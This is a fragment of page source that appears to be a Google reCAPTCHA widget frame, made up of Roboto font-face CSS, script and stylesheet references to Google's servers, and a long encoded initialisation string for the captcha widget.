  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c1gAzFTA4UItWdGrLqQ8AA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c1gAzFTA4UItWdGrLqQ8AA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1gAzFTA4UItWdGrLqQ8AA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDg7CsMObwqDDrlrCvxQ1Wn8IHcKiUMO2wrfDtThWYV3CqMOrGcOFQE5SMRt9w4vCqVQDL3QYw47Dj8OSw4dbwoLDv2QQYC0Rw73DtxEGwrHDvsOew4wIw54+MHDCm8Oya8OGw5YyOMKiw7lGcSHDgMOtYcOte8OtYxnCrEfCngrDiV/CpMKqC8KWM8OBMXXDpTDDrTDDkcOOwqnCvsKDw7AWbcO9w75jJh/[base64]/WQrDhC47eXvClMOaO8Kaw73DgsK2CcOYw5QAw5McwqTDgz1Vfw/DrW/CqjJGEsOkecKAa8OOP8K7PsK+wrsaw7zDiybCs8OqXsOFwoHCmW3CgcOfw6gQcnMOw5k/wr/[base64]/CwTCrsOlwqPDiMK1w5ovFcKPwoNGdcKwKsOSZsO0w77Du8KIF2rCvgV4DVgowrM/[base64]/ClcKqIsKPCWjCl8KcwrTDocK/[base64]/DqDYwwobDnzQJHMKjFFMUMcOJMX1TwrdPw4cQFxnDrgjCo8Oew5dYw6nDvsOTw5dww45ww7RQw6HCtsOUZcOpGAB3ICLCkcKBw68EwrrDtMKrwpQ/XD12Rg8cw6JVEsO2w78kRsK7TzB8wqTCpcOkw5fDgh98wrorwrnCkjbDkBxiDMKKw47Dl8KkwpBQLSXDli/Dm8OfwrxAwrh/w4l/wpkwwrsAeUrCkTNfXhcPKsKyYErDnMOlAW/[base64]/[base64]/[base64]/[base64]/[base64]/Do8OQJjzCrVFaNsOSEj/Dh0MsPsOdw5rCosOjwq3Dj8ObEUPCvMK3wpUow4jDt3DDgT8rwpPDqGw2wovCjMOmVMK/wr/DvcK3VjwewrvCpkJiMMO8w4JRZ8Kfw5JDeVdKecOpbcK6F0jDol8uwoFSw7DDusOHwqwqFsOxw5fCncKbwrfDlS3ColBOwqbCvMKiwrHDvsOfRMK3woseElZgLsKBw6/Chn8PJg7DusOhY1tXwrfDiBFGw7RjSMK6KMK0ZsOSVwkKMcK/[base64]/LjMkf0JGw6ZUesK6w6lqw6zDrsOowrQUw5vDukTDlsKmwp7CjxjCjCt5w59zN3fDhRJDw7XDhmLCmx3CmMOiwp7Dk8KwEcKbwrxnwrMeVUNZbHNow49mwqfDvl/DisO9wqbCpcK1w47DtMKVaFtyOCM8CR1hH03Dh8KLwpofw6AIHMKpPMKSwoXDr8OwB8ONwqLCjnA9RsOtJ1TCp1sMw7jCvAbClyMdFcOxw7wQw7XDu2hOEhzDrsKGw6IVEsK+w4fDoMOPfMK/wqMgVQbCqVTDqRRww5bCgmhNecKpQ3/DvSNVwqdLK8OkYMKiaMKSAVw0wrAqw5Bdw4AMw6FDw5nDowN2dVs3HsK5w7A2JMOaw4PDgsOuOcOawrnCu39CG8OqRcKTalTClwlRwox6w5TCsT5zVwIIw4rDpGd5wp0oP8OZH8K5An1SGQZIwoLCv2BBwrvCs2PClm/CpsKYQy/[base64]/dF1ED2jCrsO5wpN6U3vCtcKMIBnDlifChsKmw6VXFMOKwojCpcKFQ8OpO37ClMK3wqcpwpLDi8ONw5TDl1fCrVEtw5wBwqsVw7DCr8KOwoDDlMOBbsKFPsOhw7ZPworCrsKowpwNw4/CoSVIP8KYFsOkaXzCn8KDOW/[base64]/[base64]/CvMKyDl4lworCn8KAw77DnnjClcK8A8O2ZF1UHBgDQMO2wp7Ck3BAZDHDjMO8wqDDvcK+XcKPw5ZeTR/[base64]/CtsKofcO1OsKFesOBRMONwpxaQ8K2LjVbwqrDlirCq8KMQcOEwqsaPMOKHMOFw5hkw5sCwqnCu8KGVBjDrWLCnzIIw7HCinTCg8O7ccOGwqxMdMKQODk4w5M9ZsKGKCYdE2kaw6vCkcK/w6bDnSANdMKew6xvOU7DvzxOR8ONUsK1wpMEwpVYw6tmwprDisOIL8KzXsOiwr3CvkzDhWNkwoHCu8OsK8OaVcK9d8OOTMOGBMOaQ8O9KykBBMO3BFhjT1Zswo1gDcKGw4/CqcOlw4HCvBXDgW/DtsK2HsObUGVlwpllODxvB8Kpw7MTQcOHw5TCsMORFVk8BcKLwpfCpUZtwq3Dgx7CgxU0wrNMGDg2w6bDtW9ZSGzCtTlAw6zCpSLCu3oLw4FJFMOUwpnCuxHDi8Kyw7cIwrTDt0dJwo1SXsO4fcK5RcKLXizDgwRdV1M7HMOQMygyw5fChU/DgMKew5vCtcKDCRQsw5YZw5BZeiAMw63DmT7CmsKpN2DCgQ/[base64]/w4XCqgY0XMO9wrlXU8KxwqQqSUFow4UYwqxewrbCkcKMw43Dl21Qw7Aewo7DpB4zCcO3wo9zUMKXI1fCkBzDhWg5fMKJE3LCtww7A8KWFMKGw4/ChSvDuXEpwpgRw5Nzw4prw7nDrsOjw6XDvcKdOBnCnQIbWSJ/WAYbwrJSwoJrwrVQw5NiJgDCuFrCtcKkwoYBw41/w5LDmWYtw5fDrwXDpMKWw5jCmHvDvR/[base64]/CiXvDoQTDu3/DisOiWMOSwrTCnsOywqVrYyfDkMOEUsOIwozCvsKoI8KhVy4JZ1HCr8O4H8OuH3Mtw7Fmw5DDqDYsw5jDhsKpwoMTw4QzTF82HARnwqJ2wrHCjVQxX8KRwqnCojAnDADDpgJOFcOKR8KIcybDl8OBw4M3L8KQfXN/w5dgw4rDt8OLVgrDhW/[base64]/DgsK/w7E0S8K4w7zDmgTCmcKONhwGB8OJdsKzwpHDpsO5wrAvwq/Dnn4Bwp/DtMKtw7xsLcOka8OvRFrCncOzNsKawpAaLhsnXsOQw5Nowr9mAsOAc8Ktw6/CllHCgMKuA8OiN2DDpcOga8KQPcOEw51wwrrCpsOndBQLRMOCZD8Cw5Jgw5IKdCgDQsKiQwZOR8KMOSbDsXPCjMKaw6dpw6/CvsKow53CjcKnf3EpwotJZ8K1Ij/[base64]/DhMOlw7TDijZhIWTDgcOJwqoKw5TCpjRNc8O4JcKjw5VCw74fQhXDpsOjwrPDuhJZw7nCvhwvw7XDoWYKwofDr092wrVFPG/[base64]/BcKzwrJkOcKjwoMnw5BISMKoQsK7J8OMCSJcw6nCrFLDisKzwpvDpMKAXcKPXEgDPXQmTQdiw7Y+Q3fDqcKvw4gFPTZZw4YCEBvCo8Kzw4DDpjbDisO6IcOtPsKFw5MafMOESAJMUksreGrDmRbDsMKMY8K7w4XCvcK5FS3DuMK4XSfDqsKJNwsiAcKOTMOUwo/Dgi7DrMKew6TDs8OgwrLDp1sFdxEawpRmSiLDvsOBw5A1w6V5w6I4wq/CsMK8cXl+wr0ow43DsznDi8OhMsOPLsOWwqPDicKmXkFrwqNBGWk/AMOUw5DCqSvCisOJw7IICsKzI0Vkw43DnnPCuRTDs0DDkMO0wro1fcOcworCjMK8TMKKwq9nw6nCsW7DpMO+WMK6wpQmwrlYTmE6wo3Ck8OFUlccwqFfw6bDvWNxw7UmDQkww7IrwobDpMO0Am8FbiXDrsOMwp1qW8KvwonDjsKuGcK+Y8OyCsK2GTfChsKvwp/Cg8OtNSQJbE7CsHlmwonCoFLCvcOjb8OdDcOgWBlUIsK+wrDDhMOmwrFPLcOZWcKSeMOpcsKUwrNdwoAzw4jCl0Ahwp/[base64]/DjcO4CxonTcKGDSFFXwViWQbDkhwSw6PCpGsNDMKuK8O+w6vCqHnCm0QDwo8yb8OtOCJowpNlJETDiMKHw4ZpwrJ3VELDk1gLbsKVw6dmHsO/[base64]/Cj2kyZ8OiWsOEwrnCgXoLw7nCtcKewqNrewXDvXszFR7DjkkiwqLDvSXCsD/[base64]/Com7CmcKkfnrCmVvDo01zEMKAw580w7bCl8KwbiJuAHEIBsOhw4/CqMOtwrHDgm9Iw75HVHXCpMOsDnXDh8OwwoYQL8O0wrzCtREhe8KFA1DDkAbCmsKWch5jw69HXk3CqQkOwr7Chz7Cr3hCw6Yow77DgUMtNMK5f8OzwoZ0wp8aw5Zvwr7CjsKDw7XCuwDDoMKuWSfDkMKVDcKkZEnDlz0EwrkiL8Knw47Cg8ONw5tFwpkHwrpKWm/DgzvCvyMSwpLDocO1R8K/P3sJw40CwrXChsOrwp7Dm8KIwr/ChMKSwqUpw5EGXHYywpAHNMOrw6LDrlNhNDRRKMOiwoXCmsOWM37Cq1rDjhU9EcKLw7XCj8KAwr/Cshw+wpbCo8KfbcKmwqdEElLCrMK7aj0Awq7DjTHDp2FMwoU7WkxDVzrDgSfCmsO/HwPDsMOKwpRVPsKbwpDDg8OQwoHCsMK3wqnDlk7CgWbCpMO+elTDtsKYUjvCocOfw7/ChD7DnMKHRnvDqcKSbMKFwpbCpBXDkkJ7w6gAMUbCssOCV8KKQ8OqG8OddsKmwotqAwXCml/Dj8OfO8Klw7bDm1DCt2ohw4HCkMOTwpzCssK6PSrCtsOlw60UIy3CjcKqPklJTjXDusKBSFEybMKLKsK+ScKFwqbCh8Ogb8KrX8Oawp1gcXLCtcO3wrPCj8OYw7cowprCrytsCsOFIxbCqMO2dwQRwpRrwpVaDcK3w5Ehw7tOwq/[base64]/Cl8OZZ8OWwp3DpsKCw4s8aUjCihbCjsK8wrLCqygWwr0GUcOhw6bCp8KPw4DClcOULMOeCMKyw4XDj8Oqw5fCvA7CtF1hw77DgCzCg1xcw7nCnxFCwrTDhkdtwofCpG7Du1nDtsKsBcOTCMK5NsOqw482wonDgG/Cs8OrwqUow4IGYTALwrR9KXlrw4EnwpNLw5E9w7fCtcOSRcOEwqPDocKAL8OGJX11OsOUChTDsXPDozfChcKtBcOXE8K6wrEsw6jCtmzCgMOvwqfDs8OxYwBMwqIxw7HDrMK8wqIFW1N6aMKtWx/ClcKnTHrDhcKNW8KWbFfDohEKe8KVw7XDhinDvcOxQl4dwpkGwo4fwqAuGHQKw7pOw5vCl1xiAMOnXsK5wr1fS3sxIUjCoBN6wrzDmmbDk8OSN0nDtMOnKsOiw5bDqMOyAMOSTcOSGXrCqcO+MjNfw6IiQMKTP8O/woLChCAVLA3CkRIkwpNSwrgvXyElMsKlf8K/wqQIw5Qtw5ZRfMKJwrFQw7xiX8KdUcKTwo0Lw7fCusOuZRBjMwrCtsKJwozDs8Ouw6/DuMKRwqdhK3/[base64]/[base64]/DuEbDusKJwoIsU1kzHVEvwr3DicOCTQnDlzY3b8Oqw6hEw70fw7lYWF/Cl8OOPkHCs8KTEMOyw6nDqj9pw6LCoSZuwrlvwpnDvAnDmcOEw5VbFMKQworDs8OZw7nCucKxwptsZxrDpAEMe8Orw6rCtsKmw6/DuMKsw53CocKgAMO6bnDCtMOHwoIcKllwesOyPmjCgcKBwozCg8OUR8K9wrTCkE7DscKJwovDsE12w4rCqsKOEMO3PMOjdHpQFsKJSxtfMirCnVBzw6NePFpnUMKSwpzDo1XCoQfDs8KnF8KVfcKowpTDp8KDwq/Cg3QFw5RYwq4zckZPwp3DncKoEXAfbMKIwop1V8KEwqfCjwzCg8O1JMKBd8KwcsKNT8KHw7JOwr1Nw6M6w4wjw6g6WT/DgQnCriFnw6l+w5gKA3zCn8K7woHDvcOMDUTCuh3DpcKCw6vCvw5Lwq/[base64]/BmZcdMKMCEt0HcKSw4DCvMK/[base64]/DhEPCncOtwo/[base64]/V2cbw5rChWzCi8KQwrbDjTPDjEnCv8KwT0FCZMKKw6AqWEnCp8KKwrU9FFLCm8KeUcKQJy48ScKxWHgbMMKlL8KsN1dMR8ONwr/Cr8K1OMKOUyI9w47DpWMDw6HCsw/DsMODw4YuHwfDv8KuQcKZNsOJa8KINjlBw4kvw5DCtDvDpcOjE3fCj8Ktwo/Dn8KDdcKgERMhFMKCw77DozcnXl4lw5rCu8K7M8KXKUdLX8OQwo3Dn8KLwo90w5LDqsOPDC7DnEBJfC06IMO/w6xvwqzDg0XDtsKiP8OFcsOHXU5jwqxFaxpEdVNsw4AEw5LDkcO5JcKqw4zDoHHCi8O6BMKLw5Qdw6E5w5RsUH9tQC/DrjdgXsKzwrR0SjzDjcOhXnJAw69RZcOGHMOGQgEdwrAYAsOdw7DCmMKwazvCncOcBlwbw5AmewJDQMKOwoLCu0ZfHsOKwrLCkMKVwqTDtifCoMOJw6bCm8O4U8OswrvDsMOnEsKqw63DssK5w7A3RsOjwpwbw57CqBgawrAew6sswosYVk/DriVvw7JNXcORSMKcZcKHw7U5T8Kkf8O2w53DksKfbcK7w4fCjyYpTC/CkF3DpVzDk8KTwpN2w6F2wrovCcK8wrNMw4IQGE/CiMObwoTCq8Omw4bDtMOFwq7DtFzCvcKpw61wwrY6w6zDuGDCqhHCrDoTTcOWw5R1w4jDtgzDuXDCtTwrNkLDjhnDq34xwo4PVx3Dq8O9w5/CqsKiwqNxOsK9IMOADMKAW8Ktwohiw5gpJMO9w78vwq3Dmn0UB8OjUsO5NcK3KjvCj8KzczHChsKxwozChQrCpX0CdsOCwrTCqwwyczpxworCqcO8wq05w60ywqDCgRgUw6fDlMOSwqwXR0fDtsKreFROKGPDjcKzw6A+w41HNcKkVD/CgmJoZ8OhwqHDtHdeY3BRw6TDiTYjwpY9wqXDhWnDgwVcFcKaSHLDnsKowrsfMDrDnhvDszBiwpPDlsK4V8OHw6pXw6XDncKoNzAEGMOXwqzCmsKLYcOJRwDDlFcVTcKZwoXCvixcwrQGwroGVWfCl8OCfDnDolpaXcOJw504RGHCmXfDhMKTw7fDiR3CsMKDw5lYw7/Cmy1RFy9KJ0Qzw5s1w6vDmS7Crw7CqkhYw5U6C0EKIR7DkcOfHsOJw4orJAdSYjXDncKZTVpsbU42PcOyVsKGDxp6XTzCs8OLT8O+C0F5UgFVXHBEwrPDjCh8DcKtw7DCvCjChFRZw4AEwqUiLU46w4rCqXDCs07DtMKNw5IZw4o4OMO7wq42wqXChcK9Z0/[base64]/Dt8OPB8K/wqpkZsKIX8KSGMOyTsOQw5jCqUvDpsK+FsKeYB7CqCPDtFUnwql1w4PDvFzChnDCrcK/VsOoST/CusOjdsOQCMKPBTjCo8KswqDCuHgIGsKkM8O/w7PDtA7CiMOmw5fDl8KKGsKMw4vCvMOkw6jDsxMTL8KrccOGOQcTScODQznDsS/[base64]/[base64]/wqjDhEzCi8OvHFLCh8OMDG/CrcOaUmp3w6bDqcKJwpzDocO7JkALV8Kfw5VRKXVFwrogBMOPdMKkw6lVesKxcz4nRsOKKcKVw5rCjcOTw6gGU8K6FTzCj8O9GTjCrcKbwq/CtHvCiMKuLBJ3L8Oow6XDoXABwp3DssOBUsOEw5NcF8KPTUTCi8KXwpHCrw3CmRwWwr8FflBPwpXCri5hw4tgwqXCucKHw4vDlsOjD2QTwqNMwqB0N8KgbE/[base64]/wrNufUogw77DuBLDqMKWR8OvGCvDqsKHw5bDpTpYwr90SMKsw5Rqw75DJMK7BsKlwr55G0cFFcOew59mb8KSw5XCpcOZUMKWE8KTwpbCujACByAww4NvYlDDszbDnE4JwpTDo0IJYMO/[base64]/Yw0aw518wp/[base64]/CszTCicKlUMO0A0HDrknCpsKUUMK/wo8XwofCrsKkAWLClMO6ck5hw7pyanzDkVDDhxXDklLDrFpjw557w5lIw6tLw5Qcw6bDt8OeS8K2dMKIwqfCgcK6wrl5OcOaTD/[base64]/[base64]/[base64]/Dh8OOTsKrQsKEJ8OZfWzCjMK3w7LDkQ49w7bDq8KDwpHDjwpxwojCmsKZwopGw6llw4PDpxocBxfDisO4ZMOHwrFVw5fDsxzDsloew6N7w5vCqD/[base64]/Cg8K7BiRJMW/DjVjCuMKBwqPDujgMw4c4w6DDoijDh8Ktw7zCmmQuwo0jw4cBdcKKwpPDniLDoFUUblBgwp/ChGfDmm/ClFAqwpXCmnXCqhppwqonw63DmTbChsKETcKdwpvDo8Oiw5ISNw8qw5ZXM8Ouwq3CuDTDpMKvwrJSw6bCosK0w6XDuixcw4vDm3xIM8OPLCdbwr3DhcOBwrfDjzt/